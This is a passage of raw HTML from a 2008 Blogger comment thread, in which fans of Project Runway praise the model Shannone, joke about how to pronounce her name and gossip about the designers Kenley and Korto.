<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16112424578173220451" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7932117087653014024-16112424578173220451"><img src="https://resources.blogblog.com/img/blank.gif" width="16" height="22" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTvUgCm8ZIKG0En29bKCehvtKo_BtZtxn_KuqOh2Hku9wVeRLYREwqY4rS7SYbnM-LnQMu1X4pKHdtK1lw0wKSwiq9l--KD2iBtGOk-v4KTJzbk524gu82fGYXhpmjGw/s22/*" alt="" title="Hutchlover">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTvUgCm8ZIKG0En29bKCehvtKo_BtZtxn_KuqOh2Hku9wVeRLYREwqY4rS7SYbnM-LnQMu1X4pKHdtK1lw0wKSwiq9l--KD2iBtGOk-v4KTJzbk524gu82fGYXhpmjGw/s22/*" width="16" height="22" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16112424578173220451' rel='nofollow'>Hutchlover</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7932117087653014024'>
<p>
Shannon and Xaviera are both FABULOUS!<BR/><BR/>She reminds me of Nazri as well, suburban mom.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/shannonelove.html?showComment=1218124140001#c7932117087653014024' title='comment permalink'>
8/7/08, 11:49&#8239;AM
</a>
<span class='item-control blog-admin pid-1975756325'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7932117087653014024' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3215642701691857110'>
<a name='c3215642701691857110'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00105281854898289918" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3215642701691857110-00105281854898289918"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0WiI5pLaOsMMQktRP9_DncI9LEwIpwi3f_0ToOquHQf9u2kHcPFWM5bQfbz6HoruF6R3-kghfLXCakhxqtzT7edWXmVYjVBwEm37SqBNj1cBGqlfHurJxAYcM_-mZPA/s45-c/*" alt="" title="Gorgeous Things">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0WiI5pLaOsMMQktRP9_DncI9LEwIpwi3f_0ToOquHQf9u2kHcPFWM5bQfbz6HoruF6R3-kghfLXCakhxqtzT7edWXmVYjVBwEm37SqBNj1cBGqlfHurJxAYcM_-mZPA/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00105281854898289918' rel='nofollow'>Gorgeous Things</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3215642701691857110'>
<p>
Hahhahahahaha! Snort!<BR/><BR/>I love your screencaps. They make my days so much more enjoyable!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/shannonelove.html?showComment=1218124140002#c3215642701691857110' title='comment permalink'>
8/7/08, 11:49&#8239;AM
</a>
<span class='item-control blog-admin pid-2060760983'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3215642701691857110' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4369622351211251147'>
<a name='c4369622351211251147'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4369622351211251147'>
<p>
Shannone is amazing, clearly the cream of the crop.  But I think a lot of the models are good this season - much better than Season 4.<BR/>Too bad they have to put up with some mediocre designers.<BR/><BR/>My least favorite model is Korto's.  Something about her eyes looks funny.  I hope Korto steals Shannone from Little Miss Perky next week.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/shannonelove.html?showComment=1218124500000#c4369622351211251147' title='comment permalink'>
8/7/08, 11:55&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4369622351211251147' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2686598778447861429'>
<a name='c2686598778447861429'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/10401448846556940622" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2686598778447861429-10401448846556940622"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0RAZW_olIrNug3VeqQYwvtYjYpzzoIXGIIx3q_u4B-eJnxV8ugiUuIfQBMceKkzLevNryNPl5wsCy8FKxVNqGZQz88FJd6KzITmpkb1ipTAj0XWYW2z-TbRwAtOzXsg/s45-c/TL10.jpg" alt="" title="tom in kc">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0RAZW_olIrNug3VeqQYwvtYjYpzzoIXGIIx3q_u4B-eJnxV8ugiUuIfQBMceKkzLevNryNPl5wsCy8FKxVNqGZQz88FJd6KzITmpkb1ipTAj0XWYW2z-TbRwAtOzXsg/s45-c/TL10.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/10401448846556940622' rel='nofollow'>tom in kc</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2686598778447861429'>
<p>
Brilliant post!<BR/><BR/>For some unexplicable reason, the hubby and I are prone to pronouncing it 'Shuh-NO-nay' (working the final 'e' for all it's worth).
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/shannonelove.html?showComment=1218124620000#c2686598778447861429' title='comment permalink'>
8/7/08, 11:57&#8239;AM
</a>
<span class='item-control blog-admin pid-1819856577'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2686598778447861429' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2888510144883141929'>
<a name='c2888510144883141929'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14731706747402949232" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2888510144883141929-14731706747402949232"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="aimee">

</a></span></div>
<a href='https://www.blogger.com/profile/14731706747402949232' rel='nofollow'>aimee</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2888510144883141929'>
<p>
Hee! I knew you guys would catch those looks Shannone was throwing.  I was cracking up watching her last night.  She is fabulous -- as others have said, she's this season's Nazri.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/shannonelove.html?showComment=1218124800000#c2888510144883141929' title='comment permalink'>
8/7/08, 12:00&#8239;PM
</a>
<span class='item-control blog-admin pid-1435141387'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2888510144883141929' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6810308199161003431'>
<a name='c6810308199161003431'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6810308199161003431'>
<p>
TLo, you absolutely called it in the very first episode. That girl works it in everything she wears!<BR/><BR/>If Korto was smart, she'd do some model switching. I'm all for another "motherf*cking walkoff"! Maybe Sid 'Licious will provide the Andre-esque shocked expression this time around....
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/shannonelove.html?showComment=1218124980000#c6810308199161003431' title='comment permalink'>
8/7/08, 12:03&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6810308199161003431' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1004383877071681750'>
<a name='c1004383877071681750'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1004383877071681750'>
<p>
Oh, TLo.  How do I love thee?  Let me count the ways.<BR/><BR/>You guys rock.  And, seriously, I was rolling my eyes during the whole model deal last night.  Because, really--come on.<BR/><BR/>You guys nailed it.  The Queens of Screen Caps.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/shannonelove.html?showComment=1218125220000#c1004383877071681750' title='comment permalink'>
8/7/08, 12:07&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1004383877071681750' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7516455415384368846'>
<a name='c7516455415384368846'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03924416825035276697" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7516455415384368846-03924416825035276697"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Bailey">

</a></span></div>
<a href='https://www.blogger.com/profile/03924416825035276697' rel='nofollow'>Bailey</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7516455415384368846'>
<p>
I thought Shannone looked nervous coming onto the runway - as if Kenley would have chosen that other bootleg model! Please, Shannone's the best one on the show!<BR/><BR/>I must say that I do hate how she spells her name. I keep wanting to pronounce it phonetically. Shann-own. Lol
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/shannonelove.html?showComment=1218125220001#c7516455415384368846' title='comment permalink'>
8/7/08, 12:07&#8239;PM
</a>
<span class='item-control blog-admin pid-1450444107'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7516455415384368846' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5585557861667435355'>
<a name='c5585557861667435355'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/06814803536653952157" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5585557861667435355-06814803536653952157"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNZrtwwHv4bXHbqf9vkICcmhTXAQY-fj1uvnwuYiB2TknSFmhPxWfpakMZnd-ja7-763zOEPOrdRkw3L7zcj3ouiVAUvsvblp3mSzZXr_eic_D0xryLS6auaiOPVBjhxY/s45-c/blackwidow.jpg" alt="" title="Leonard Was Hopeful">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNZrtwwHv4bXHbqf9vkICcmhTXAQY-fj1uvnwuYiB2TknSFmhPxWfpakMZnd-ja7-763zOEPOrdRkw3L7zcj3ouiVAUvsvblp3mSzZXr_eic_D0xryLS6auaiOPVBjhxY/s45-c/blackwidow.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/06814803536653952157' rel='nofollow'>Leonard Was Hopeful</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5585557861667435355'>
<p>
tom in kc, I've been pronouncing it "shah-NOHN."  Heidi's regular ol' "Shannon" was boring; those extra letters mean ya gotta pronounce it more!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/shannonelove.html?showComment=1218125280000#c5585557861667435355' title='comment permalink'>
8/7/08, 12:08&#8239;PM
</a>
<span class='item-control blog-admin pid-1541585134'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5585557861667435355' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9156578195126916774'>
<a name='c9156578195126916774'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-9156578195126916774'>
<p>
That was hilarious, TLo. I, too, *heart* Shannone!<BR/><BR/>- edina -
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/shannonelove.html?showComment=1218125400000#c9156578195126916774' title='comment permalink'>
8/7/08, 12:10&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/9156578195126916774' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2488668156671382683'>
<a name='c2488668156671382683'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/05194803540301881478" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2488668156671382683-05194803540301881478"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgX8IAijHxHwQu2aLcOXWep9nh2fiEWk3suYliY0hjKSY_kjOx-ZuMuPxIoaLID22114SZoLOjV86T9d1TOvx9-EAvLHZ0UzxSdvg4HzwR7fAVM7KfbF-nZVpdjAdBYCw/s45-c/twitterheadernikka195.jpg" alt="" title="Joanie">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgX8IAijHxHwQu2aLcOXWep9nh2fiEWk3suYliY0hjKSY_kjOx-ZuMuPxIoaLID22114SZoLOjV86T9d1TOvx9-EAvLHZ0UzxSdvg4HzwR7fAVM7KfbF-nZVpdjAdBYCw/s45-c/twitterheadernikka195.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/05194803540301881478' rel='nofollow'>Joanie</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2488668156671382683'>
<p>
I'n supposed to be somewhere looking fabulous, too, but had to stop here first. Glad I did. Precious gems. I'll be smiling my ass off for breakfast club now.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/shannonelove.html?showComment=1218125460000#c2488668156671382683' title='comment permalink'>
8/7/08, 12:11&#8239;PM
</a>
<span class='item-control blog-admin pid-1436123465'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2488668156671382683' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2311896134235261835'>
<a name='c2311896134235261835'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2311896134235261835'>
<p>
So true--seriously, who'd trade out Shannone? She's gorgeous.  Along with Xaviera, she's my favorite.<BR/><BR/>As others have said though, I hope Korto chooses her, so that miss giggly under-the-bus throwing flower wearing Kenley won't have her.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/shannonelove.html?showComment=1218125760000#c2311896134235261835' title='comment permalink'>
8/7/08, 12:16&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2311896134235261835' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4959373195568839993'>
<a name='c4959373195568839993'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/14163564616351560164" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4959373195568839993-14163564616351560164"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjp2FL0t1kXh34SnHH-BlWFjm5PRr_QpdnGufJ2w_pfB_xGnvntfKSiZHZ_WlrfOk_FPA9n38FYNIvhSbWfA_LDrsOmFXyRO5RSDiEUOE4NqtyOm5RDjdUDvO6zqxqdw/s45-c/croque.jpg" alt="" title="CroqueMonsieur">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjp2FL0t1kXh34SnHH-BlWFjm5PRr_QpdnGufJ2w_pfB_xGnvntfKSiZHZ_WlrfOk_FPA9n38FYNIvhSbWfA_LDrsOmFXyRO5RSDiEUOE4NqtyOm5RDjdUDvO6zqxqdw/s45-c/croque.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/14163564616351560164' rel='nofollow'>CroqueMonsieur</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4959373195568839993'>
<p>
<I>"Shh"</I><BR/><BR/><BR/>HILARIOUS! This is what set you guys apart from the rest.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/shannonelove.html?showComment=1218125940001#c4959373195568839993' title='comment permalink'>
8/7/08, 12:19&#8239;PM
</a>
<span class='item-control blog-admin pid-1605274314'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4959373195568839993' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6689747518953012667'>
<a name='c6689747518953012667'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03924416825035276697" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6689747518953012667-03924416825035276697"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Bailey">

</a></span></div>
<a href='https://www.blogger.com/profile/03924416825035276697' rel='nofollow'>Bailey</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6689747518953012667'>
<p>
tom in kc...<BR/><BR/>'Shuh-NO-nay'!!! Hahaha that's amazing. And thus she shall be known henceforth. Long live Shuh-NO-nay!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/shannonelove.html?showComment=1218126120000#c6689747518953012667' title='comment permalink'>
8/7/08, 12:22&#8239;PM
</a>
<span class='item-control blog-admin pid-1450444107'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6689747518953012667' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2329087274634262037'>
<a name='c2329087274634262037'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08747088502868543225" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2329087274634262037-08747088502868543225"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiLL9MOn4AGfLMyCDcbQfEsh3q_L7ZvbUEaqHs6TEM_YwNmGcr1Mocs3e5uBa8czehkwxOtew8Xt2UO5iuk82_4DJRS6wPUv3ROzexY0GBN_ixcHFOtfDMOA3V8ooFeQ/s45-c/*" alt="" title="lovemesomeuli">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiLL9MOn4AGfLMyCDcbQfEsh3q_L7ZvbUEaqHs6TEM_YwNmGcr1Mocs3e5uBa8czehkwxOtew8Xt2UO5iuk82_4DJRS6wPUv3ROzexY0GBN_ixcHFOtfDMOA3V8ooFeQ/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08747088502868543225' rel='nofollow'>lovemesomeuli</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2329087274634262037'>
<p>
Hahahahahaha!  And I don't mean that in a Kenley sort of way.  I love Shannone.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/shannonelove.html?showComment=1218126180000#c2329087274634262037' title='comment permalink'>
8/7/08, 12:23&#8239;PM
</a>
<span class='item-control blog-admin pid-1209543780'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2329087274634262037' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4565319764255211260'>
<a name='c4565319764255211260'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4565319764255211260'>
<p>
As if there was really a choice!  Go, Shannone!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/shannonelove.html?showComment=1218127200000#c4565319764255211260' title='comment permalink'>
8/7/08, 12:40&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4565319764255211260' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6814240052556045708'>
<a name='c6814240052556045708'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6814240052556045708'>
<p>
She is Amazing.  If I were on PR, Shannone is up there with Camilla, Nazri, Marilinda, Rebeccah, and Amanda with regard to muses....
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/shannonelove.html?showComment=1218127920000#c6814240052556045708' title='comment permalink'>
8/7/08, 12:52&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6814240052556045708' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2410029297775279275'>
<a name='c2410029297775279275'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2410029297775279275'>
<p>
I know, right!?!  As if Kenley would have swapped with anyone.  Bwahahahahaha!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/shannonelove.html?showComment=1218128520000#c2410029297775279275' title='comment permalink'>
8/7/08, 1:02&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2410029297775279275' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1601968795617799735'>
<a name='c1601968795617799735'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16569580986314165225" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1601968795617799735-16569580986314165225"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaH7m1SmsLMGyqPbSE98I0LwwC3BskJRoQxTjjowIDtgbL-wHtb5QR9YLVGphAadwGy8eOw8_bnSqJ4Wcm7cXjw9NjOO85i8ftLKog9x9QJscXco-CzC3JtGte7mgtig/s45-c/icona.jpg" alt="" title="PhantomMinuet">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaH7m1SmsLMGyqPbSE98I0LwwC3BskJRoQxTjjowIDtgbL-wHtb5QR9YLVGphAadwGy8eOw8_bnSqJ4Wcm7cXjw9NjOO85i8ftLKog9x9QJscXco-CzC3JtGte7mgtig/s45-c/icona.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16569580986314165225' rel='nofollow'>PhantomMinuet</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1601968795617799735'>
<p>
Fabulous?  Totally. :-)<BR/><BR/>The "shhh" kinda cracked me up too, croquemonsieur.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/shannonelove.html?showComment=1218129480000#c1601968795617799735' title='comment permalink'>
8/7/08, 1:18&#8239;PM
</a>
<span class='item-control blog-admin pid-676128843'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1601968795617799735' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7824511435652696393'>
<a name='c7824511435652696393'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7824511435652696393'>
<p>
I'm thinking the other designers are just waiting for the first opportunity to steal Shannone.  Betcha no matter which designer wins, Shannone will be the last model strutting down the runway.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/shannonelove.html?showComment=1218131460000#c7824511435652696393' title='comment permalink'>
8/7/08, 1:51&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7824511435652696393' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7256467327383059842'>
<a name='c7256467327383059842'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7256467327383059842'>
<p>
LOL even the losing model was like "come on, do we want to drag this out any further? Give me one shred of dignity please!!" <BR/>I love Shannone. I think she will keep Kenley in for a long while still - even if Kenley messes up bad, you know Shannone will work the shit out of it.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/shannonelove.html?showComment=1218131820000#c7256467327383059842' title='comment permalink'>
8/7/08, 1:57&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7256467327383059842' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8550275745412986143'>
<a name='c8550275745412986143'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09806691387858657690" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8550275745412986143-09806691387858657690"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="veruca salt">

</a></span></div>
<a href='https://www.blogger.com/profile/09806691387858657690' rel='nofollow'>veruca salt</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8550275745412986143'>
<p>
This is completely hysterical.  That first look was so telling, I had to laugh out loud while watching it last night.  Shannone takes no prisoners when it comes to the models this season.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/shannonelove.html?showComment=1218133140000#c8550275745412986143' title='comment permalink'>
8/7/08, 2:19&#8239;PM
</a>
<span class='item-control blog-admin pid-1194908261'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8550275745412986143' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4571514624896191341'>
<a name='c4571514624896191341'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4571514624896191341'>
<p>
Love this, because there was zero tension in that scene, and yet Bravo decided to use it as a tension builder for the episode.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
